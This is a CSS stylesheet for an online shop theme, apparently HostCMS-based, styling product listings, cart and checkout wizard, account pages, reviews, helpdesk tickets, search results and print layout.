.item.list-group-item .grid_wrap .price-box {
  margin-top: 30px;
}
.products-grid .item.list-group-item .price-box .price {
  font-size: 24px;
}
.products-grid .item.list-group-item .price-box .old-price,
.old-price {
  font-size: 20px;
}
.products-grid .item.list-group-item .product-name {
  font-size: 20px;
}
.grid_wrap .product-content .product-description {
  display: none;
}
ul.pagination {
  margin-top: 30px;
  margin-bottom: 30px;
}
ul.pagination li.active > a,
ul.pagination li.active > a:hover {
  background-color: #e91e63;
}
ul.pagination li > a {
  margin-right: 8px;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a {
  border-radius: 0;
}
ul.pagination li > a {
  background-color: #cddc39;
  border: medium none;
  color: #fff;
  margin-right: 8px;
}
.full-width {
  width: 100% !important;
}
.banner-list.sidebar-list a {
  display: inline-block;
  position: relative;
}
.banner-list.sidebar-list a img {
  width: 100%;
}
.banner-list.sidebar-list a::after {
  background: rgba(0,0,0,0.3) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 0;
  top: 50%;
  opacity: 0;
  position: absolute;
  left: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.banner-list.sidebar-list a:hover::after {
  top: 0;
  opacity: 1;
  height: 100%;
}
.modal-dialog {
  width: 70% !important;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.onestep-modal-header-background {
  background-color: #e91e63;
  color: #fff;
}
.onestep-modal-header-background .modal-title {
  color: #fff;
}
label.input_error {
  display: block;
  line-height: 1.8;
  vertical-align: top;
  color: #e91e63;
  font-size: 10pt;
  font-weight: 300;
  margin-left: 5px;
}
input.input_error,
select.input_error {
  border: 2px solid #e91e63 !important;
}
.quantity {
  display: inline-block;
  position: relative;
  top: 2px;
  margin-bottom: 10px;
}
.shop-item-actions {
  display: inline-block;
}
.shop-item-actions > * {
  margin-right: 10px;
}
.quantity input {
  -moz-appearance: textfield;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 6px 10px 6px 15px;
  text-align: left;
  width: 80px;
}
.quantity .qty-inner > span.qty-up {
  border-radius: 0;
  display: block;
  position: absolute;
  right: 8px;
  top: 3px;
}
.quantity .qty-inner > span {
  cursor: pointer;
  font-size: 10px;
  font-weight: 400;
  height: 19px;
  line-height: 19px;
  padding: 0;
  text-align: center;
  width: 19px;
}
.quantity .qty-inner > span.qty-down {
  border-radius: 0;
  bottom: 0;
  display: block;
  position: absolute;
  right: 8px;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.btn-secondary {
  background-color: #cddc39;
  color: #fff !important;
}
.item-wishlist {
  background-color: #e91e63;
  color: #F8BBD0;
}
.item-compare {
  background-color: #03a9f4;
  color: #B3E5FC;
}
.item-wishlist:hover,
.item-compare:hover {
  color: #fff;
  cursor: pointer;
}
.tab-badge {
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 10px;
  margin-left: 5px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: 11px;
  width: 20px;
  right: -10px;
}
.nav-tabs > li > a {
  position: relative !important;
  font-weight: 700;
}
.nav-tabs > li.active > a {
  color: #e91e63 !important;
}
.nav-tabs > li.active > a span {
  background-color: #e91e63 !important;
}
.nav-tabs > li > a {
  border-width: 2px !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-width: 2px !important;
}
.nav-tabs > li:not(:first-child) {
  margin-left: 10px;
}
.shop-item-discounts {
  color: #828282;
  font-weight: 300;
  margin-top: 20px;
  color: #e91e63;
}
.shop-item-discounts i {
  margin-right: 10px;
}
.item-price {
  color: #e91e63;
  font-size: 24px;
  line-height: 23px;
  font-weight: 800;
  margin-top: 20px;
}
.item-description {
  margin-top: 20px;
  font-size: 15px;
}
.item-text {
  font-size: 15px;
  text-align: justify;
}
.item-tags > i {
  margin-right: 5px;
  margin-top: 10px;
}
.item-tags > span > a {
  color: #e91e63;
  font-size: 13px;
  font-weight: 300;
  text-decoration: none;
}
.tab-content > .tab-pane {
  padding: 25px 5px;
}
.nav-tabs {
  border-bottom: 1px solid #fff !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border-color: #fff #fff #e91e63 transparent !important;
}
.nav-tabs > li > a:hover {
  border-color: #fff #fff #e91e63 transparent;
  background-color: #fff;
}
.main-image {
  margin-bottom: 30px;
}
.thumbnail {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  display: block;
  line-height: 1.42857;
  padding: 0;
  position: relative;
  transition: all 0.2s ease-in-out 0s;
}
.thumbnails .owl-theme .owl-controls .owl-nav {
  text-align: center;
}
.thumbnails .owl-theme .owl-controls .owl-nav .owl-prev {
  margin-left: 10px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-next {
  padding: 5px 7px 3px 9px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-prev {
  padding: 5px 9px 3px 7px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div {
  background: #869791 none repeat scroll 0 0;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  opacity: 0.5;
  margin: 5px;
}
.thumbnails .owl-theme .owl-controls {
  margin-top: 10px;
}
#additional-images .item .active img {
  border: 2px solid #e91e63 !important;
}
.shop_item_properties {
  margin-top: 20px;
}
.shop_property {
  margin-top: 5px;
}
.shop_property > span {
  font-weight: 600;
}
.ui-stars-star,
.ui-stars-cancel {
  float: left;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
}
.ui-stars-star a,
.ui-stars-cancel a {
  width: 16px;
  height: 15px;
  display: block;
  background: url(/images/stars.png) no-repeat 0 0;
}
.ui-stars-star a {
  background-position: 0 -32px;
}
.ui-stars-star-on a {
  background-position: 0 -48px;
}
.ui-stars-star-hover a {
  background-position: 0 -64px;
}
.ui-stars-cancel-hover a {
  background-position: 0 -16px;
}
.ui-stars-star-disabled,
.ui-stars-star-disabled a,
.ui-stars-cancel-disabled a {
  cursor: default !important;
}
.reviews .media .media-left {
  padding-right: 30px;
}
.reviews .media-left .avatar-inner {
  border-radius: 50%;
  display: inline-block;
  height: 64px;
  overflow: hidden;
  width: 64px;
}
.reviews .rating {
  width: 70px;
  margin-top: 10px;
}
.reviews .media-heading {
  font-size: 18px;
  margin-top: 5px;
  color: #636363;
  font-weight: 700;
}
.reviews .media-body p {
  font-size: 14px;
  margin-bottom: 10px;
  color: #777;
}
.reviews .review-info {
  color: #999;
  display: inline-block;
  font-size: 13px;
}
.reviews .review-info .review-answer {
  cursor: pointer;
  text-decoration: underline;
}
.reviews .review-info span {
  margin-right: 10px;
}
.reviews .review-info i {
  margin-right: 3px;
}
.review-button {
  margin-top: 30px;
}
.form,
#review {
  background-color: #f5f5f5;
  display: none;
  padding: 25px;
}
.form-group {
  margin-bottom: 15px;
}
label {
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
}
.form-control {
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 7px 10px;
}
div.comment_reply {
  display: none;
  margin: 0 0 10px 20px;
}
.wizard {
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  overflow: hidden;
  position: relative;
}
.wizard.wizard-tabbed {
  background: #fbfbfb none repeat scroll 0 0;
}
.wizard.wizard-tabbed ul li {
  background-color: #fbfbfb;
  padding: 0 30px;
}
.wizard.wizard-tabbed ul li .chevron {
  display: none;
}
.wizard.wizard-tabbed ul li .chevron::before {
  display: none;
}
.wizard.wizard-tabbed ul li.complete {
  background-color: #fbfbfb;
}
.wizard.wizard-tabbed ul li.active {
  background: #fff none repeat scroll 0 0;
}
.wizard.wizard-wired {
  background: #fff none repeat scroll 0 0;
  box-shadow: none;
  display: block;
  padding-top: 10px;
  text-align: center;
  margin-bottom: 30px;
  z-index: 0;
}
.wizard.wizard-wired ul {
  display: table;
  position: relative;
  width: 100%;
}
.wizard.wizard-wired ul li {
  background-color: #fff;
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  transition: all 1s ease 0s;
  width: 20%;
}
.wizard.wizard-wired ul li .chevron {
  display: none;
}
.wizard.wizard-wired ul li .chevron::before {
  display: none;
}
.wizard.wizard-wired ul li.complete {
  background-color: #fff;
}
.wizard.wizard-wired ul li.complete .title {
  color: #cddc39;
}
.wizard.wizard-wired ul li.active .title {
  color: #e91e63;
}
.wizard.wizard-wired ul li.complete .step::before {
  font-size: 22px;
  line-height: 36px;
}
.wizard.wizard-wired ul li.complete:hover {
  background-color: #fff;
}
.wizard.wizard-wired ul li.active {
  background-color: #fff;
}
.wizard.wizard-wired ul li .step {
  background-color: #fff;
  border-width: 2px;
  font-size: 15px;
  height: 40px;
  line-height: 34px;
  width: 40px;
  z-index: 2;
}
.wizard.wizard-wired ul li .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 6px;
  margin-top: 4px;
  max-width: 100%;
  overflow-wrap: break-word;
  table-layout: fixed;
  text-align: center;
  z-index: 104;
}
.wizard.wizard-wired ul li::before {
  background-color: #e5e5e5;
  content: "";
  display: block;
  font-size: 0;
  height: 2px !important;
  overflow: hidden;
  position: relative !important;
  top: 25px;
  width: 100%;
  z-index: 1 !important;
}
.wizard.wizard-wired ul li:first-child::before {
  left: 50%;
  max-width: 51%;
}
.wizard.wizard-wired ul li:last-child::before {
  max-width: 50%;
  width: 50%;
}
.wizard ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  width: 4000px;
}
.wizard ul.previous-disabled li.complete {
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover {
  background: #f3f3f3 none repeat scroll 0 0;
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover .chevron::before {
  border-left-color: #f3f3f3;
}
.wizard ul li {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #d0d0d0;
  cursor: default;
  float: left;
  font-size: 16px;
  line-height: 47px;
  margin: 0;
  padding: 0 20px 0 30px;
  position: relative;
  transition: all 0.218s ease 0s;
}
.wizard ul li .step {
  border: 2px solid #e5e5e5;
  border-radius: 100%;
  color: #ccc;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  line-height: 20px;
  position: relative;
  text-align: center;
  width: 24px;
  z-index: 2;
}
.wizard ul li .chevron {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #d4d4d4;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  display: block;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 1;
}
.wizard ul li .chevron::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #f5f5f5;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  content: "";
  display: block;
  position: absolute;
  right: 1px;
  top: -24px;
  transition: all 0.218s ease 0s;
}
.wizard ul li.complete {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #444;
}
.wizard ul li.complete::before {
  background-color: #cddc39;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.complete:hover {
  background: #eee none repeat scroll 0 0;
  cursor: pointer;
}
.wizard ul li.complete:hover .chevron::before {
  border-left: 14px solid #eee;
}
.wizard ul li.complete .chevron::before {
  border-left: 14px solid #f5f5f5;
}
.wizard ul li.complete .step {
  border-color: #cddc39;
  color: #cddc39;
}
.wizard ul li.complete .step::before {
  background-color: #fff;
  border-radius: 100%;
  bottom: 0;
  color: #cddc39;
  content: "";
  display: block;
  font-family: FontAwesome;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 3;
}
.wizard ul li.active {
  background: #fff none repeat scroll 0 0;
  color: #262626;
}
.wizard ul li.active .step {
  border-color: #e91e63;
  color: #e91e63;
}
.wizard ul li.active::before {
  background-color: #e91e63;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.active .chevron::before {
  border-left: 14px solid #fff;
}
.wizard ul li .badge {
  margin-right: 8px;
}
.wizard ul li:first-child {
  background-clip: padding-box;
  border-radius: 2px 0 0;
}
table.shop-cart,
table.account-table {
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
}
table.shop-cart thead tr th,
table.account-table thead tr th {
  border: 1px solid #f2f2f2 !important;
  color: #000;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
}
table.shop-cart tbody tr td,
table.account-table tbody tr td {
  border-top: 0 solid #000;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
}
table.shop-cart tr td,
table.account-table tr td {
  border: 1px solid #f1f1f1;
}
.alert-danger,
.alert-info,
.alert-warning {
  border-radius: 0;
  margin-top: 20px;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #f8bbd0;
  color: #e91e63;
}
.alert.alert-cart {
  margin-top: 20px;
  border-radius: 0;
}
table.shop-cart i {
  color: #e91e63;
}
table.shop-cart a:hover {
  color: #e91e63;
}
table.shop-cart .total {
  font-weight: 700;
}
.shop-coupon {
  margin-bottom: 20px;
}
form.cart-authorization {
  margin-top: 20px;
  margin-bottom: 20px;
}
form.cart-authorization a {
  color: #e91e63;
}
form.cart-authorization .checkbox input {
  margin-top: 2px !important;
}
.social-authorization {
  border-radius: 0.4rem;
  margin-bottom: 20px;
  margin-top: 6px;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 12px;
  text-align: center;
}
.social-icon:hover {
  background: #fff none repeat scroll 0 0 !important;
  opacity: 0.5;
}
.shop-cart .squared label {
  left: 40%;
}
.shop-cart .squared,
.cart-authorization .squared {
  margin-top: 0;
}
.cart-authorization .squared span,
.box-user-content .squared span {
  padding-left: 20px;
}
#confparser {
  margin: 20px 2%;
  width: 95%;
}
#confparser .container {
  width: 95%;
}
#confparser .container .event .link {
  margin: 10px 0px;
}
#confparser .container .event .link a,
#confparser .container .event .link a:link,
#confparser .container .event .link a:active,
#confparser .container .event .link a:visited {
  color: #ca2f1a;
  font-weight: bold;
  font-size: 20px;
}
#confparser  .container .event .link a:hover {
  text-decoration: underline;
}
#confparser button {
  width: 100%;
  border: 1px solid darkblue;
  background: #c3185b;
  margin: 10px 0px;
  line-height: 30px;
  cursor: pointer;
}
#fastRegistration {
  display: none;
}
#fastRegistration form {
  margin-top: 20px;
}
#fastRegistration form .captcha {
  font-size: 12px;
}
#fastRegistration form .captcha:hover {
  cursor: pointer;
}
#fastRegistrationDescription h3 {
  font-size: 20px;
  margin: 20px 0;
}
ul.ul-line {
  margin-bottom: 30px;
  list-style: none;
}
ul.ul-line li::before {
  content: "—";
  margin: 0 1em;
}
.no-padding-left {
  padding-left: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.pay-description {
  color: #686868;
  font-size: 13px;
  font-weight: 300;
  margin-left: 40px;
}
.pay-name {
  font-size: 17px;
  font-weight: 700;
}
.radio input {
  margin-top: 3px !important;
}
.text-align-left {
  text-align: left !important;
}
table.shop-cart.cart-delivery thead tr th {
  text-transform: none !important;
}
h2 {
  margin: 10px 0;
}
.account-menu ul {
  list-style: none;
}
.account-menu ul li.active a {
  color: #e91e63;
}
.account-menu ul li a {
  padding: 10px 0;
  display: block;
}
.account-menu ul li a:hover {
  color: #e91e63;
}
.user-registration {
  margin-bottom: 30px;
}
.restore-password {
  margin: 30px 0;
}
label.required::after {
  color: #e91e63;
  content: "*";
  font-weight: bold;
  margin-left: 3px;
}
footer.footer-block {
  margin-top: 30px;
}
table.account-table {
  margin-top: 30px;
}
table.account-table tbody tr td:last-child {
  font-weight: 700;
}
.box-user-content {
  margin-top: 30px;
}
.box-user-content .user-orders h2,
.box-user-content .user-maillists h2,
.box-user-content .user-tickets h2 {
  font-size: 20px;
  font-weight: 300;
  margin: 0;
  color: #000;
  padding-top: 15px;
}
.box-user-content .user-orders .user-orders-link,
.box-user-content .user-maillists .user-maillist-row .user-maillist-buttons,
.box-user-content .user-tickets .user-tickets-add-link {
  text-align: right;
}
.box-user-content .btn i {
  font-size: 9pt;
  margin-right: 5px;
}
.bg-darkgray {
  background-color: #bab9b2 !important;
}
.box-user-content .user-orders > .row:first-child,
.box-user-content .user-maillists > .row:first-child,
.box-user-content .user-tickets > .row:first-child {
  margin-bottom: 20px;
}
.box-user-content .table-header {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-weight: 700;
  padding: 15px 15px 15px 0;
}
.box-user-content .table-row {
  border-bottom: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.hostcms-label {
  background-clip: padding-box !important;
  background-image: none !important;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  height: auto;
  line-height: 1;
  padding: 6px !important;
  text-align: center;
  text-shadow: none !important;
  vertical-align: baseline;
  white-space: nowrap;
}
.box-user-content .user-order-more span {
  padding: 6px !important;
}
.hostcms-label.gray {
  background-color: #f2f2f2 !important;
}
.box-user-content .user-order-more a {
  color: #a29f9e;
  cursor: pointer;
  text-decoration: none;
}
.hostcms-label.white,
.hostcms-label.white a {
  color: #fff !important;
}
.hostcms-label.green {
  background-color: #cddc39 !important;
}
.hostcms-label.blue {
  background-color: #0097e2 !important;
}
.modal-dialog {
  width: 70% !important;
}
.box-user-content .modal-header.more-order-header {
  background-color: #f9f9f9;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.user-order-modal {
  font-size: 16px;
  font-weight: 500;
  margin-top: 10px;
}
.box-user-content .user-orders span.order-total {
  font-weight: 700;
  height: auto;
  padding: 10px !important;
}
.box-user-content .user-maillist-row {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.box-user-content .user-maillists-name {
  font-size: 16px;
  padding-top: 10px;
}
.box-user-content > div {
  margin-bottom: 30px;
}
.account-info {
  margin-top: 50px;
}
.account-info ul {
  list-style: none !important;
}
.account-info ul li {
  font-size: 14px;
  color: #616161;
  padding: 5px 0;
}
.account-info ul li i {
  margin-right: 5px;
  font-size: 14px;
}
.user-tickets a {
  color: #0097e2;
}
.user-tickets a:not(.btn):hover {
  color: #e91e63;
}
.no-margin-top {
  margin-top: 0 !important;
}
.box-user-content .squared span {
  font-size: 16px;
}
.box-user-content .squared {
  margin-top: 10px;
}
.user-registration .squared span {
  padding-left: 20px;
}
.orderListChangePaymentSystem {
  margin: 15px 0;
  display: none;
}
.orderListPaymentSystem i {
  font-size: 13px;
}
.account-orders h2 {
  font-size: 18px;
  margin: 10px 0;
  font-weight: 700;
}
.account-orders .account-order-address {
  margin: 15px 0;
}
.account-orders .orderListActions a {
  color: #0097e2;
}
.account-orders .orderListActions a:hover {
  color: #e91e63;
  cursor: pointer;
}
.account-orders table.shop-cart tbody tr td {
  text-align: left;
}
.label {
  background-clip: padding-box !important;
  border-radius: 2px !important;
  font-size: 14px;
  padding: 4px 6px;
  display: inline-block;
  margin: 10px 0;
  font-weight: 400;
}
.label a {
  color: #fff;
  text-decoration: underline;
}
.label-sky {
  background-color: #03a9f4;
  background-image: none !important;
}
.box-user-content .table-row i {
  color: #ddd;
  margin-left: 5px;
}
.add-file {
  border: 1px solid #ccc !important;
  border-radius: 4px !important;
}
.green-text {
  color: #8dc100 !important;
}
.helpdesk_hour div,
.helpdesk_wt_0,
.helpdesk_wt_1,
.helpdesk_wt_2 {
  color: #6a6a6a;
  float: left;
  height: 20px;
  margin: 0 1px 1px 0;
  width: 20px;
}
.helpdesk_wt_0 {
  background-color: #efeeea;
}
.helpdesk_wt_1 {
  background-color: #cddc39;
}
.helpdesk_wt_2 {
  background-color: #e91e63;
}
.helpdesk_legend {
  margin-left: 30px;
  margin-top: -2px;
}
.helpdesk_day div {
  height: 19px;
  margin: 0 10px 1px 0;
  padding: 1px 0 0 5px;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.helpdesk-messages {
  font-size: 15px;
  margin-bottom: 20px;
}
.comment.helpdesk-message-block {
  background-color: #fff;
  border: 1px solid #f4f1f1;
  padding-top: 15px !important;
}
div.comment {
  color: #333;
  margin: 5px 50px 10px 0;
  padding: 20px;
  position: relative;
}
div.comment div.subject {
  font-weight: bold;
}
.helpdesk-message-info {
  color: #999;
  display: inline-block;
  font-size: 12px;
  margin-top: 10px;
}
.helpdesk-message-info .message-answer {
  cursor: pointer;
  text-decoration: underline;
}
.helpdesk-message-info span {
  margin-right: 10px;
}
.helpdesk-message-info i {
  margin-right: 3px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cddc39;
  overflow: auto;
  top: 45px;
  width: 100% !important;
}
.autocomplete-suggestion {
  font-size: 10pt;
  font-weight: 300;
  overflow: hidden;
  padding: 2px 5px;
  white-space: nowrap;
}
.autocomplete-selected {
  background: #f0f0f0 none repeat scroll 0 0;
}
.autocomplete-suggestions strong {
  color: #e91e63;
  font-weight: normal;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control-search {
  left: 0;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.has-feedback .form-control-search-input {
  padding-left: 35px;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.form-control-feedback {
  pointer-events: auto;
}
.cms-search .total-result {
  color: #838383;
  font-size: 14px;
  margin-bottom: 20px;
  margin-top: 5px;
}
.cms-search ul {
  list-style: outside none none;
  padding: 0;
}
.cms-search li {
  margin-bottom: 15px;
}
.cms-search .search-content > div {
  color: #686868;
  font-size: 14px;
}
.cms-search .search-content {
  display: inline-block;
}
.cms-search a,
.shop-producers a {
  color: #0097e2;
}
.cms-search a:hover,
.shop-producers a:hover {
  color: #e91e63;
}
.main-home {
  padding: 50px 0;
}
.main-home header {
  text-align: center;
}
.main-home header h2 {
  margin-bottom: 35px;
  font-size: 24px;
  margin-top: 20px;
}
.main-home .separator-small {
  background-color: #e91e63;
  display: block;
  height: 2px;
  margin: 20px auto;
  position: relative;
  width: 200px;
}
.main-home header .sub-heading {
  color: #888;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.7em;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
.search-item-image {
  display: inline-block;
  padding-right: 10px;
  text-align: center;
}
.search-item-image img {
  max-width: 100%;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news {
  margin-top: 20px;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news .news-item img {
  display: block;
  height: auto;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out 0s;
}
.main-news .news-item img:hover {
  opacity: 0.5;
}
.main-news .news-item .news-item-content {
  position: relative;
}
.main-news .news-item .news-item-text {
  padding: 51px 33px 59px;
}
.main-news .news-item h4 {
  line-height: 0.8;
}
.main-news .news-item h4 a {
  color: #303030;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.3em;
}
.main-news .news-item h4 a:hover {
  color: #e91e63;
  text-decoration: none;
}
.main-news .news-item .news-item-text p {
  color: #777;
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 30px;
}
.main-news .news-item .news-item-date {
  color: #888;
  font-size: 12px;
}
#yandexMap {
  height: 450px;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 1000;
}
.item-old-price {
  text-decoration: line-through;
  font-size: 16px;
  color: #999;
}
ul.siteMap {
  list-style: none;
  margin-top: 20px;
}
ul.siteMap ul {
  list-style: none;
  padding-left: 20px;
}
ul.siteMap a:link,
ul.siteMap a:hover,
ul.siteMap a:visited {
  color: #0097e2;
}
ul.siteMap li {
  padding: 3px 0;
}
.captcha {
  cursor: pointer;
}
ul.media-list {
  list-style: none !important;
}
@media only screen and (max-width: 992px) {
  .squared {
    width: 20%;
    float: left;
  }
  .sidebar-list ul li {
    width: 20%;
    display: inline-block;
    padding-right: 10px;
  }
  .middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
    left: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .main-slider .static-image-wrapper ul li {
    text-align: center;
  }
  .main-slider .static-image-wrapper ul li a::before,
  .main-slider .static-image-wrapper ul li a::after {
    visibility: hidden;
  }
  .main-slider .static-image-wrapper .static-image-overlay div {
    opacity: 1 !important;
  }
  .shop-banners .shop-condition {
    margin-bottom: 20px !important;
  }
  .topbar .topbar-right ul,
  .topbar ul,
  .centerbar .logo {
    text-align: center !important;
  }
  .topbar ul li {
    margin-left: 5px;
  }
  .centerbar .logo {
    margin-bottom: 20px;
  }
  .centerbar .search-wrapper {
    margin-bottom: 20px;
  }
  .owl-carousel .owl-stage-outerm {
    margin-left: 13%;
  }
  .shop-newsletter-wrapper .news-form-con {
    width: 100%;
  }
  .shop-newsletter-wrapper .news-btn {
    top: 0;
  }
  .shop-newsletter-wrapper {
    padding-bottom: 0;
  }
  .item.list-group-item .product-add-buttons a:first-child,
  .shop-item-actions a:first-child {
    margin-bottom: 10px;
  }
  .sidebar-shop-item {
    display: none;
  }
  .grid_wrap .product-content {
    padding-left: 0;
    padding-right: 0;
  }
  .grid_wrap .product-content .product-content-inner {
    text-align: left;
  }
  .squared {
    width: 50%;
    float: left;
  }
  .sidebar-list ul li {
    width: 45%;
    display: inline-block;
    padding-right: 10px;
  }
  .item.list-group-item .item-img {
    float: none;
  }
  .item.list-group-item .grid_wrap .product-content {
    padding-left: 0;
  }
}
@media print {
  .hidden-print {
    display: none;
  }
  * {
    background: #FFF !important;
    color: #000 !important;
  }
  @page {
    margin: 1cm;
  }
  img {
    max-width: 100% !important;
  }
  a[href^=http]:after {
    content: " <" attr(href) "> ";
  }
}